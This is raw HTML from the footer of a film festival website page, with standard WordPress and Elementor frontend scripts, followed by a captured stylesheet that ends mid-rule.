						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15bfbc2" data-id="15bfbc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b247f26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b247f26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3cb7a0" data-id="a3cb7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c67daf elementor-widget elementor-widget-image" data-id="6c67daf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img fetchpriority="high" width="702" height="130" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png" class="attachment-full size-full wp-image-257" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png 702w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-1-300x56.png 300w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d0b00e3 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d0b00e3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4626af5" href="https://www.facebook.com/profile.php?id=100083238493680" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8dcf56b" href="https://instagram.com/mdiff_21?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26b43f3" href="https://twitter.com/MDIFF21" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecfabea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfabea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a5f646" data-id="0a5f646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831ddcc elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="831ddcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab52e1a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ab52e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02eaec" data-id="d02eaec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc5fb4 elementor-widget elementor-widget-heading" data-id="dfc5fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2024 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bc214b elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6bc214b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98ced32" data-id="98ced32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cf1b9d elementor-widget elementor-widget-heading" data-id="1cf1b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2022 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5065d" data-id="6f5065d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e30e932 elementor-widget elementor-widget-heading" data-id="e30e932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design &amp; Developed by <a href="https://semboat.com/"><u>Semboat Technology.</u></a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://mdiff.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.0" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/mdiff.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"277c43259c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":11193,"title":"Best%20Cinematographer%20-%20Multi%20Dimension%20Independent%20Film%20Festival","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","nonce":"1dd495e8fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mdiff.net/best-cinematographer-6/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"f2336f3b26","urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mdiff.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mdiff.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mdiff.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var localize ={"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"1dd495e8fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mdiff.net\/best-cinematographer-6\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">window.setTimeout(function (){
  jQuery(window).scroll(function(){
  	var dx = jQuery(window).scrollTop();
	  if (dx > 200) {
	    jQuery("#menu02").addClass('menu02back');
	  }

	  else{
		  jQuery("#menu02").removeClass('menu02back');
	  };
  });
}, 100);;</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39d65b5799b4df09343ea14b0a67ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 19:49:15 -->

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1768506938
body_size: 421
content:
.elementor-13735 .elementor-element.elementor-element-97003c7:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-container{max-width:1920px;}.elementor-13735 .elementor-element.elementor-element-97003c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 10px 50px;}.elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13735 .elementor-element.elementor-element-6c67daf{text-align:center;}.elementor-13735 .elementor-element.elementor-element-6c67daf img{width:100%;max-width:220px;}.elementor-13735 .elementor-element.elementor-element-d0b00e3{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-widget-container{text-align:center;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon i{color:#7B7B7B;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon svg{fill:#7B7B7B;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:4px;padding-bottom:4px;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-749a7a4 );fill:var( --e-global-color-749a7a4 );}.elementor-13735 .elementor-element.elementor-element-831ddcc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-container{max-width:1920px;min-height:55px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a{border-style:solid;border-width:2px 0px 0px 0px;border-color:#0F0903;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13735 .elementor-element.elementor-element-dfc5fb4{text-align:center;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;color:#574229;}.elementor-13735 .elementor-element.elementor-element-6bc214b:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-container{max-width:1920px;min-height:55px;}.elementor-13735 .elementor-element.elementor-element-6bc214b{border-style:solid;border-width:2px 0px 0px 0px;border-color:#0F0903;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d{text-align:left;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;color:#574229;}.elementor-13735 .elementor-element.elementor-element-e30e932{text-align:right;}.elementor-13735 .elementor-element.elementor-element-e30e932 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;color:#574229;}@media(max-width:1024px) and (min-width:768px){.elementor-13735 .elementor-element.elementor-element-d02eaec{width:100%;}.elementor-13735 .elementor-element.elementor-element-98ced32{width:100%;}.elementor-13735 .elementor-element.elementor-element-6f5065d{width:100%;}}@media(max-width:1024px){.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-widget-container{text-align:center;}.elementor-13735 